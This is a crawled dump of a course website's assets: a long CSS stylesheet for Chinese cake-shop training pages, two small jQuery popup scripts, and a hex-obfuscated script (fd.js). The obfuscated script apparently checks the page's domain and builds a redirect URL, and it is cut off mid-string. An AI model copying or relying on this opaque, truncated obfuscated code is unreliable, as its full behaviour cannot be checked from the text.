.youyi83_nei1{width:auto; height:235px; overflow:hidden; background:url(../images/youyi83_3.jpg) no-repeat center 0;}
.youyi83_nei2{width:auto; height:675px; overflow:hidden; background:url(../images/youyi83_4.jpg) no-repeat center 0;}
.youyi83_fuzhitit{width:auto; height:161px; overflow:hidden; background:url(../images/youyi83_5.jpg) no-repeat center 0;}
/* 83天结束 */

/* 22天开始 */
.sifang22_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang22_ban.jpg) no-repeat center 0;}
.sifang22_fuzhitit{width:auto; height:180px; overflow:hidden; background:url(../images/sifang22_1.jpg) no-repeat center 0;}
/* 22天结束 */
/* 42天开始 */
.sifang42_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang42_ban.jpg) no-repeat center 0;}
.sifang42_fuzhitit{width:auto; height:166px; overflow:hidden; background:url(../images/sifang42_2.jpg) no-repeat center 0;}
.sifang42_kegt{width:500px; height:70px; line-height:70px;text-align:center;font-size:24px; margin:0px auto; border:solid 1px #000337; overflow:hidden;}
.sifang42_heng{width:94px; height:6px;margin:0px auto; overflow:hidden; background-color:#ff6887; margin-bottom:20px; margin-top:20px; }
.xinsifang42_g{width:1180px; height:auto !important; margin:0px auto; margin-top:20px; margin-bottom:20px; overflow:hidden;}
.xinsifang42_gmm{position:relative;width:1180px;height:252px;}
.xinsifang42_gmm .box{overflow:hidden;position:relative;width:1060px;height:255px;margin:0 auto;}
.xinsifang42_gmm .list{overflow:hidden;width:9999px;}
.xinsifang42_gmm .list li{float:left;width:210px;}
.xinsifang42_gmm .list img{float:left;margin-left:10px;}
.xinsifang42_gmm .prev,
.xinsifang42_gmm .next{position:absolute;top:50%;margin-top:-25px;width:38px;height:38px;background-image:url(../images/cambtn.png);background-repeat:no-repeat;font:0/0 Arial;cursor:pointer;}
.xinsifang42_gmm .prev{left:5px;background-position:0 0;}
.xinsifang42_gmm .next{right:5px;background-position:-38px 0;}
.xinsifang42_gmm .prev:hover{background-position:0 -38px;}
.xinsifang42_gmm .next:hover{background-position:-38px -38px;}
/* 42天结束 */
/* 56天开始 */
.sifang56_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang56_ban.jpg) no-repeat center 0;}
.sifang56_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/sifang56_1.jpg) no-repeat center 0;}
/* 56天结束 */
/* 56天开始 */
.sifang72_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang72_ban.jpg) no-repeat center 0;}
.sifang72_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/sifang72_1.jpg) no-repeat center 0;}
/* 56天结束 */
/* 25天开始 */
.kaidian25_ban{width:auto; height:530px; overflow:hidden; background:url(../images/kaidian25_ban.jpg) no-repeat center 0;}
.kaidian25_fuzhitit{width:auto; height:170px; overflow:hidden; background:url(../images/kaidian25_1.jpg) no-repeat center 0;}

.shengri9_ban{width:auto; height:480px; overflow:hidden; background:url(../images/shengri9ban.jpg) no-repeat center 0;}
/* 25天结束 */
/* 5个月开始 */
.fivemonths5_ban{width:auto; height:530px; overflow:hidden; background:url(../images/fivemonths5_ban.jpg) no-repeat center 0;}
.fivemonths5_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/fivemonths5_5.jpg) no-repeat center 0;}
.xiuxian63_toptit .fivemon5_1{width:300px; height:189px; background-image:url(../images/fivemonths5_1.jpg);}
.fivemonths5_nei1{width:auto; height:194px; overflow:hidden; background:url(../images/fivemonths5_3.jpg) no-repeat center 0;}
.fivemonths5_nei2{width:auto; height:803px; overflow:hidden; background:url(../images/fivemonths5_4.jpg) no-repeat center 0;}
.fivemonths5_neicm{width:940px; height:auto !important; overflow:hidden; margin:0px auto; color:#333333; text-align:center;}
.fivemon_neicm1{width:940px;height:auto !important; overflow:hidden; margin-top:20px;}
.fivemon_neicm1 li{width:150px; height:50px; line-height:50px; float:left; font-size:18px; margin-left:8px;background-color:rgba(255,255,255,0.6); }
.fivemon_neicm2{width:940px;height:auto !important; overflow:hidden; margin-top:5px;}
.fivemon_neicm2 li{width:150px; height:140px; line-height:30px; float:left; font-size:18px; margin-left:8px;background-color:rgba(255,255,255,0.6); }
.fivemon_neicm1 .five1{ background-color:#ff6887;color:#fff;}
/* 5个月结束 */
/* 18天开始 */
.tang18_ban{width:auto; height:480px; overflow:hidden; background:url(../images/tang18_ban1.jpg) no-repeat center 0;}
.tang18_fuzhitit{width:auto; height:172px; overflow:hidden; background:url(../images/tang18_2.jpg) no-repeat center 0;}
.wanghong3_ban{width:auto; height:530px; overflow:hidden; background:url(../images/wanghong3_ban.jpg) no-repeat center 0;}
.tianpin8_ban{width:auto; height:480px; overflow:hidden; background:url(../images/tianpin8ban.jpg) no-repeat center 0;}
.biaoquan36_ban{width:auto; height:480px; overflow:hidden; background:url(../images/biaoquan36ban.jpg) no-repeat center 0;}
.coffee8_ban{width:auto; height:480px; overflow:hidden; background:url(../images/coffee8ban.jpg) no-repeat center 0;}
.newpinji_ban{width:auto; height:480px; overflow:hidden; background:url(../images/newpinjiban.jpg) no-repeat center 0;}
.shengsu26_ban{width:auto; height:480px; overflow:hidden; background:url(../images/shengsu26ban.jpg) no-repeat center 0;}
.hanbiao10_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hanbiao10ban.jpg) no-repeat center 0;}
.faxi7_ban{width:auto; height:480px; overflow:hidden; background:url(../images/faxi7ban.jpg) no-repeat center 0;}
.hongbei20_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hongbei20ban.jpg) no-repeat center 0;}
.hongbei15_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hongbei15ban.jpg) no-repeat center 0;}
.honggao5_ban{width:auto; height:480px; overflow:hidden; background:url(../images/honggao5ban.jpg) no-repeat center 0;}
.xicha_ban{width:auto; height:480px; overflow:hidden; background:url(../images/xichaban.jpg) no-repeat center 0;}
.xicha_xuefeimm{width:880px;height:auto !important; overflow:hidden;margin:0px auto; border-radius:10px;background-color:#fff;padding:20px;}
.xicha_xuefeimm .chuang55_xuefeimm{width:880px;}
.xicha_xuefeimm .chuang55_xuefeixian{width:880px;}
/* 18天结束 */

/* 巡店开始 */
.xundian_ban{width:auto; height:735px; overflow:hidden; background:url(../images/xundian_1.jpg) no-repeat center 0;}
.xundian_mm{width:1200px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;}
.xundian_p1{width:800px;height:auto !important;margin:0px auto; overflow:hidden;font-size:16px;line-height:30px;margin-top:20px;margin-bottom:20px;}
.xundian_bg1{width:auto; height:988px; overflow:hidden; background:url(../images/xundian_bg1.jpg) no-repeat center 0;}
.xundian_mm1{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;}
.xundian_tong1{width:883px;height:auto !important;float:left;}
.xundian_tong2{width:300px;height:auto !important;float:right;background-image:url(../images/xundian_bg3.jpg);}
.xundianq1{width:883px;height:638px;float:left;background-image:url(../images/xundianq1.jpg);}
.xundianq2{width:883px;height:638px;float:left;background-image:url(../images/xundianq2.jpg);}
.xundianq3{width:883px;height:638px;float:left;background-image:url(../images/xundianq3.jpg);}
.xundianq4{width:883px;height:638px;float:left;background-image:url(../images/xundianq4.jpg);}
.xundianq5{width:883px;height:638px;float:left;background-image:url(../images/xundianq5.jpg);}
.xundianq6{width:883px;height:638px;float:left;background-image:url(../images/xundianq6.jpg);}
.xundianq7{width:883px;height:638px;float:left;background-image:url(../images/xundianq7.jpg);}
.xundianq8{width:883px;height:638px;float:left;background-image:url(../images/xundianq8.jpg);}
.xundian_tong2 li{width:276px;height:73.6px;line-height:68px;color:#282828;font-size:14px;text-align:center;float:right;background-color:#f3f3f3;border-bottom:1px solid #282828;cursor: pointer;}
.xundian_tong1 li{display:none;}
.xundian_tong1 .on{display:block;}
.xundian_tong2 .on{background-color:#ff6887;color:#fff;}
.xundian_n1{width:280px;height:auto !important;float:right;margin-right:20px;margin-top:250px;color:#fff;font-size:14px;line-height:25px;}
.xundian_n1 strong{font-size:18px;line-height:30px;}
.xundian_bg2{width:826px;height:223px;margin:0px auto; overflow:hidden;background-image:url(../images/xundian_bg2.jpg);}
.xundian_nei1{width:680px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:15px; color:#484848;line-height:25px;font-size:14px;margin-top: 100px;}
.xundian_btn{width:640px;height:66px;margin:0px auto; overflow:hidden;background-image:url(http://www.liuqing999.com/skins/wap/images/jin_top.jpg); }
/* 巡店结束 */


/* 19-66天开始 */
.chaung66ban{width:auto; height:480px; overflow:hidden; background:url(../images/chaung66_ban.jpg) no-repeat center 0;}
.chaung66ttbg1{width:1200px;height:64px;overflow:hidden;margin:0px auto; background-image:url(../images/chaung66ttbg1.jpg);text-align:center;line-height:64px;font-size:24px;}
.chaung66mm{width:910px;height:auto !important;margin:0px auto; overflow:hidden;font-size:16px;line-height:30px;}
.chaung66mm1{width:450px;height:auto !important;float:left; text-align:center;line-height:35px; }
.chaung66mm1 h2 ,.chaung66mm1 h1{font-weight:normal;}

.chaung66mm2{width:450px;float:left;border-radius:0.5em;border:solid 1px #C5C5C5; color:#333333; line-height:35px;background-color:#E7EAF1;}
.chaung66mm2_xk{width:65%; height:auto !important;float:left;}
.chaung66mm2_xk_xp1{width:100%;height:auto !important;float:left;border-bottom:solid 1px #C5C5C5;border-right:solid 1px #C5C5C5; text-align:center;font-size:18px;line-height:65px;}
.chaung66mm2_xk_xp2{width:49%; height:auto !important;float:left;border-bottom:solid 1px #C5C5C5;text-align:center;}
.chaung66mm2_xk_xp3{width:33%;height:auto !important;float:left;text-align:center;font-size:18px;line-height:25px;margin-top:15%;}
.chaung66mm2_xk_y1{width:2rem;height:2rem;line-height:2rem;margin:5% 0% 5% 10%;float:left;background-color:#8192d6;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.chaung66mm2_xk_yg{width:0.5rem;height:1rem; border-right:3px solid #fff;border-bottom:3px solid #fff;  float:left;  margin-top:18%; margin-left:38%; transform: rotate(45deg);}
.chaung66snajiao{width: 0;height: 0;border-style: solid;border-width: 15px 0 15px 20px;border-color: transparent transparent transparent #c45a7d;float:right;}

.chaung66_gang{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;font-size:32px;text-align:center;}
.chaung66_heng1{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;text-align:center;line-height:45px;}
.chaung66_ganglie{width:298px;height:auto !important;float:left;text-align:center;background-color:#E7EAF1;border-right: solid 1px #C5C5C5;}
.chaung66_gangliep{width:100%;height:auto !important;float:left;line-height:45px;border-bottom: solid 1px #C5C5C5;}
.chaung66_gangliep strong{font-size:16px;}
.chaung66_bai{background-color:#fff}
.chaung66_yuan{background-color:#8192d6; color:#fff;-webkit-border-radius:50%;padding:1.2%;}
.chaung66b1{width:15%;height:auto !important;float:left;}
.chaung66b2{width:70%;height:auto !important;float:left;}
.chaung66b3{width:15%;height:auto !important;float:left;}


.chaung90ban{width:auto; height:480px; overflow:hidden; background:url(../images/chaung90_ban.jpg) no-repeat center 0;}
.chaung90bg1{width:auto; height:225px; overflow:hidden; background:url(../images/chaung90_bg1.jpg) no-repeat center 0;}
.youhui45ban{width:auto; height:480px; overflow:hidden; background:url(../images/youhui45_ban1.jpg) no-repeat center 0;}
.chaung92bg1{width:auto; height:480px; overflow:hidden; background:url(../images/chaung92_ban.jpg) no-repeat center 0;}
.youhui45bg1{width:auto; height:257px; overflow:hidden; background:url(../images/youhui45_bg1.jpg) no-repeat center 0;}


.quan67yueban{width:auto; height:480px; overflow:hidden; background:url(../images/quan67yue_ban.jpg) no-repeat center 0;}
.sifang23ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang23_ban.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_1{width:292px; height:157px; background:url(../images/sifang23_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_2{width:292px; height:157px; background:url(../images/sifang23_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_3{width:292px; height:157px; background:url(../images/sifang23_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_4{width:292px; height:157px; background:url(../images/sifang23_n4.jpg) no-repeat center 0;}
.sifang23bg1{width:auto; height:189px; overflow:hidden; background:url(../images/sifang23_bg1.jpg) no-repeat center 0;}
.sifang23_p1{width:350px; height:auto !important;float:left;margin:45px 0 0 240px;line-height:35px;font-size: 24px;}
.sifang23dui1{width:1200px; height:132px; background:url(../images/sifang23_dui1.jpg) no-repeat center 0;margin-top:15px;}
.sifang23dui2{width:1200px; height:745px; background:url(../images/sifang23_dui2.jpg) no-repeat center 0;}
.sifang23dui1_1{width:600px;height:auto !important;float:left;line-height:85px;font-size:24px;}
.sifang23dui2_1{width:600px; height:auto !important;float:left;}
.sifang23dui2_1 li{width:600px; height:auto !important;float:left;line-height:22px;margin-top:25px;}


.sifang43ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang43_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_1{width:292px; height:157px; background:url(../images/sifang43_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_2{width:292px; height:157px; background:url(../images/sifang43_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_3{width:292px; height:157px; background:url(../images/sifang43_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_4{width:292px; height:157px; background:url(../images/sifang43_n4.jpg) no-repeat center 0;}
.sifang43bg1{width:auto; height:234px; overflow:hidden; background:url(../images/sifang43_bg1.jpg) no-repeat center 0;}
.sifang43_jie2{width:650px;height:auto !important;float:left; text-align:center;line-height:55px;font-size:24px;margin-bottom:20px;}
.sifang43_jie2 li{width:29.5%;float:left;margin-left:2.5%; text-align:center;color:#fff;border-top-left-radius:1em;border-top-right-radius:1em;background-color:#f2f2f2;border:1px solid #C3C3C3;}
.sifang43_jie2_1{width:100%;background-color:#62aedc;border-top-left-radius:1em;border-top-right-radius:1em;}
.sifang43_jie2_2{width:100%;color:#000;}

.sifang63_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang63_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_1{width:292px; height:157px; background:url(../images/sifang63_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_2{width:292px; height:157px; background:url(../images/sifang63_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_3{width:292px; height:157px; background:url(../images/sifang63_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_4{width:292px; height:157px; background:url(../images/sifang63_n4.jpg) no-repeat center 0;}
.sifang63bg1{width:auto; height:223px; overflow:hidden; background:url(../images/sifang63_bg1.jpg) no-repeat center 0;}

.sifang73_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang73_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_1{width:292px; height:157px; background:url(../images/sifang73_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_2{width:292px; height:157px; background:url(../images/sifang73_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_3{width:292px; height:157px; background:url(../images/sifang73_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_4{width:292px; height:157px; background:url(../images/sifang73_n4.jpg) no-repeat center 0;}
.sifang73bg1{width:auto; height:221px; overflow:hidden; background:url(../images/sifang73_bg1.jpg) no-repeat center 0;}


.sifang113_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang113_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_1{width:292px; height:157px; background:url(../images/sifang113_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_2{width:292px; height:157px; background:url(../images/sifang113_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_3{width:292px; height:157px; background:url(../images/sifang113_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_4{width:292px; height:157px; background:url(../images/sifang113_n4.jpg) no-repeat center 0;}
.sifang113bg1{width:auto; height:221px; overflow:hidden; background:url(../images/sifang113_bg1.jpg) no-repeat center 0;}

.yinianji19ban{width:auto; height:480px; overflow:hidden; background:url(../images/yinianji_ban1.jpg) no-repeat center 0;}
.yiniangao19ban{width:auto; height:480px; overflow:hidden; background:url(../images/yiniangao_ban1.jpg) no-repeat center 0;}
.yinianzongbg1{width:auto; height:259px; overflow:hidden; background:url(../images/yinianzong_bg1.jpg) no-repeat center 0;}
.yinianquanban{width:auto; height:530px; overflow:hidden; background:url(../images/yinianquan_ban1.jpg) no-repeat center 0;}
/* 19-66天结束 */

/* 课程内容开始 */
.keneitt1{width:1200px;height:auto !important;margin:0px auto;color:#7ed1e3; overflow:hidden;font-size:32px;text-align:center;margin-top:65px;}
.keneitt1 span{color:#7ed1e3;font-size:42px;}
.keneitt_xian{width:auto; height:47px; overflow:hidden; background:url(../images/keneitt_bg1.jpg) no-repeat center 0;}
.keneitt_xian_p{width:1200px;height:auto !important;margin:0px auto;text-align:center;line-height:47px;font-size:16px;color:#666666;}

.dangaotcm{width:1200px; height:auto !important;margin:0px auto; overflow:hidden; }
.danrong{width:1160px;height:auto !important;padding:20px;overflow:hidden;}
.danrongleft{width:510px;float:left;line-height:35px;}
.danrong1{width:510px;float:left;overflow:hidden;}
.danrongimg{width:100%;overflow:hidden;margin-top:2%;float:left;}
.danrongimg li{width:48%;float:left;margin-right:4%;}
.danrongimg li:nth-child(2){margin-right:0;}
.danrongright{width:620px;float:right;}
.danrong2{width:100%;line-height:35px;font-size:15px;}
.danrong span ,.danrongdibiao span{color:#ff6c84;}
.danrong2 strong{font-weight:bolder;font-size:18px;}
.danrongdbtn{background-color:#ff6c84;border-radius:5px;padding:10px;color:#fff;}
.danrongdul{width:100%;line-height:35px;font-size:15px;border:1px solid #CECDCC;margin-top:10px;overflow:hidden;}
.danrongdlist1{width:10%;float:left;border-right:1px solid #CECDCC;text-align:center;}
.danrongdlist2{width:88%;float:left}
.danrong3{width:510px;height:454px;overflow:hidden; background-image:url(../images/danrongbg1.jpg);float:left;}
.danrong3_1{width:100%;float:left;font-size:18px;line-height:55px;text-align:center;}
.danrongd33{width:86%;float:right;font-size:24px;margin-top:25px;}
.danrongdibiao{width:100%;line-height:35px;font-size:15px;border:1px solid #CECDCC;overflow:hidden;}
.danrongdibiao1{width:100%;line-height:35px;font-size:15px;border-bottom:1px solid #CECDCC;text-align:center;overflow:hidden;}
.danrongdibiao2{width:20%;float:left;border-bottom:1px solid #CECDCC;border-right:1px solid #CECDCC;text-align:center;}
.danrongdibiao2_1{width:100%; overflow:hidden;margin:122px 0 121px 0;line-height:25px;}
.danrongdibiao3{width:20%;height:48px;line-height:48px;float:left;text-align:center;border-bottom:1px solid #CECDCC;border-right:1px solid #CECDCC;}
.danrongdibiao4{width:59.5%;height:48px;line-height:48px;float:left;font-size:13px;border-bottom:1px solid #CECDCC;}
.danrongdibiao4 p{width:98%;margin-left:2%;}
.danrongdibiao4_1{height:48px;line-height:20px;}
.danrongdibiao4_2{width:79.5%;}
.danrongdibiaop{padding-top:5px;line-height:20px;}
.danerma3{width:105px;float:left;margin:25px 0 0 15px;line-height:25px;text-align:center;font-size:16px;}
.danerimg1{width:110px;float:left;overflow:hidden;}
.danerimg1 img ,.showrighteimg img{width:100%;}
.danerep{width:100%; height:auto !important;overflow:hidden;background-color:#93cfd9;color:#fff;text-align:center;font-size:16px;}
.danerep span{color:#ffff00;}

.xinchun{width:63%;margin:0px auto;overflow:hidden;margin-top:5%;box-shadow: 0 0 10px #68aad4;border-radius:10px;}
.xinchuntp{width:100%;text-align:center;color:#fff;background-color:#9f9089;padding:3% 0;}
.xinchuntp1{width:90%;margin:5% 5% 0 5%;text-align:center;padding:3% 0;border: 1px dashed #999;}
.xinchunming{width:100%;text-align:center;overflow:hidden;font-size:28px;padding:5% 0 2% 0;letter-spacing:5px;}
.xinchunming font{border:1px solid #E4E4E4;padding:5px;margin-right:5px;}
.danronger{width:100%;overflow:hidden;float:left;}
.danronger li{width:35%;float:left;margin:2% 0 0 12%;}
.danronger li:nth-child(2){margin-left:5%;}
.danronger img{width:100%;}
.danrongerp{width:100%;text-align:center;margin:2% 0;float:left;}
.danrongerpd{width:100%; height:auto !important;overflow:hidden;background-color:#7ed1e3;line-height:55px;color:#fff;text-align:center;font-size:16px;}
.danrmps{width:100%;overflow;hidden;margin-top:6%;float:left;}
.danrmps_icn{width:9%;float:left;margin-top:1%;}
.danrmps_icn2{width:90%;float: left;font-size:14px;}
.kaigunm{width:100%;margin: 0 auto;height:4rem;overflow: hidden;}
.danrmpsji2{width:60%;border-bottom:1px dotted #666666;float:right;margin:4.5% 2% 0 0;}

.keneittbg2{width:auto; height:77px; overflow:hidden; background:url(../images/keneitt_bg2.jpg) no-repeat center 0;}
.keneittbg3{width:auto; height:95px; overflow:hidden; background:url(../images/keneitt_bg3.jpg) no-repeat center 0;}
.keneittbg4{width:auto; height:90px; overflow:hidden; background:url(../images/keneitt_bg4.jpg) no-repeat center 0;}
.keneittbg5{width:auto; height:769px; overflow:hidden; background:url(../images/keneitt_bg5.jpg) no-repeat center 0;}
.keneittbg6{width:auto; height:97px; overflow:hidden; background:url(../images/keneitt_bg6.jpg) no-repeat center 0;}
.according { height: 430px; overflow: hidden;margin-bottom:25px;}
.according .item { position: relative; float: left; border-right: 1px solid #FFF; min-width: 30px;}
.according .item .sImg { display: block; width: 30px;overflow: hidden; height: 430px;}
.according .item .lineWd {width: 20px; height: 430px; text-align: center; cursor: pointer; padding:150px 5px 0; position: absolute; line-height: 16px; top:10px; left: 0; color: #FFF;font-size: 14px; font-family: "微软雅黑";}
.according .item i { width: 30px; height: 430px; position: absolute; top:10px; left: 0;background: #FF93A5; opacity: 0.5;  filter: alpha(opacity=50);}
.according .item.on .sImg { width:960px;}
.according .item.on .lineWd {  background: #FF93A5;}
.according .item .text { width: 460px; height: 90px; padding: 20px 20px 0; bottom: -25px; left: 50px;background: #FFF;}
.according .item .todayNew { width: 180px; float: left;padding-top: 10px;}
.according .item .todayNew .date { font-size: 14px;}
.according .item .todayNew h3 { height: 22px; margin-top: 2px; font-size: 18px;  overflow: hidden;}
.according .item .review { width: 260px; float: left;  padding-left: 20px;}
.according .item .review li {padding-left: 14px; background-position: -936px 9px;}
.according .item .review .rTitle { width: 15px; height: 63px; line-height: 16px;  float: left; padding-left: 20px; padding-right: 20px; font-size: 14px; color: #000; border-left: 1px solid #e9e9e9;}
.according .item .review ul { float: left; width: 200px; font-size: 14px;}
.danrongpro{width:100%;height:auto !important;}
.danrongproc1{width:511px;height:auto !important; float:left;margin-top:10px;margin-bottom:20px; }
.danrongproc2{width:436px;height:auto !important; float:left;}
.danrongproc2 li{width:208px;float:left;margin-left:10px;margin-top:10px; }

.keneittbg7{width:auto; height:137px; overflow:hidden; background:url(../images/keneitt_bg7.jpg) no-repeat center 0;}
.keneittbg8{width:auto; height:523px; overflow:hidden; background:url(../images/keneitt_bg8.jpg) no-repeat center 0;}
.dangaosucctt{width:1200px;height:auto !important;margin:0px auto;margin-top:60px; overflow:hidden;text-indent:60px;font-size:24px;}
.dangaosuccb1{width:280px;float:right;color:#fff;font-size:16px;line-height:30px;margin: 15px 90px 0 0;}
.dangaosuccb2{width:300px;float:right;color:#666666;font-size:18px;line-height:30px;margin:220px 70px 0 0;}
/* 课程内容结束 */

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baoming1.js
body_size: 428
content:
$(function(){var owin=$("#wins"),wz_show=$(".mian"),olay=$("#overlays"),obtn=$("#wx_li").find("a"),oclose=$("#wx_closes");var yScroll = $(".from-all-btn").height()+"px";olay.css({"height":yScroll});obtn.bind("click",function(){olay.show();owin.show();});wz_show.bind("click",function(){olay.show();owin.show();});olay.bind("click",function(){olay.hide();owin.hide();});oclose.bind("click",function(){olay.hide();owin.hide();})})

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baoming2.js
body_size: 428
content:
$(function(){var owin=$("#wins"),wz_show=$(".mian"),olay=$("#overlays"),obtn=$("#wx_li").find("a"),oclose=$("#wx_closes");var yScroll = $(".from-all-btn").height()+"px";olay.css({"height":yScroll});obtn.bind("click",function(){olay.show();owin.show();});wz_show.bind("click",function(){olay.show();owin.show();});olay.bind("click",function(){olay.hide();owin.hide();});oclose.bind("click",function(){olay.hide();owin.hide();})})

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/fd.js
body_size: 1336
content:
var _0x1834=["\x72\x65\x6C\x61\x74\x69\x76\x65","\x63\x73\x73","\x62\x6F\x64\x79","\x23\x66\x64","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x70\x78","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6C\x6F\x67","\x73\x63\x72\x6F\x6C\x6C","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x